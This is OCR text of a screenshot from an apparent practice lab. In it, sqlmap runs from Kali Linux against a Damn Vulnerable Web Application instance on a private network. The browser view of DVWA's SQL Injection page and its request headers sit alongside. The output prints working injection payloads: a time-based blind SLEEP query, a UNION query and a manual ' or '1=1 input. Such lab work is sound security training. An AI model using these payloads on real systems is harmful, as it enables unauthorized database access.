 kali-linux-2023.3-virtualbox-amd64 (po zmianach) [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4
6:07
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://192.168.0.39/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "securit
y=low; PHPSESSID=102cdd833bc5ff054c714558fa04e998"
[sudo] password for kali:
{1.7.12#pip}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:07:43 /2023-12-06/
[06:07:43] [INFO] resuming back-end DBMS 'mysql'
[06:07:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=' AND (SELECT 7257 FROM (SELECT(SLEEP(5)))wAci) AND 'yWQO'='yWQO&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=' UNION ALL SELECT CONCAT(0×7178716271,0×64796d71744a6a6b6b435a4e50626c6c4a7a544264765771
65774267526b6d4b595279676d57487a,0×71706a7a71),NULL-- -&Submit=Submit
---
[06:07:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 5.0.12
[06:07:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.39'
[*] ending @ 06:07:43 /2023-12-06/
┌──(kali㉿kali)-[~]
└─$
KALI
"the quieter you become, t
Fi
Damn Vulnerable Web Ap
192.168.0.39/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
Submit
ID: 1
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Met Domain File Initiator T... Transfe... S...
200 G... 192.... /dvwa/vulnerabilities/sqli/?id docum... h... 4.74 kB 4...
200 G... 192.... dvwaPage.js script js cached 7...
200 G... 192.... favicon.ico Favico... x... cached 1....
3 requests 6.57 kB / 4.74 kB transferred Finish: 79 ms DOMContentLo
Headers Cookies Request Response Timings
Filter Headers Block Resend
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Request Headers (536 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: security=low; PHPSESSID=102cdd833bc5ff054c714558fa04e998
Host: 192.168.0.39
Referer: http://192.168.0.39/dvwa/vulnerabilities/sqli/?id=%27or%27+1%3D1&Submit=Submit
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0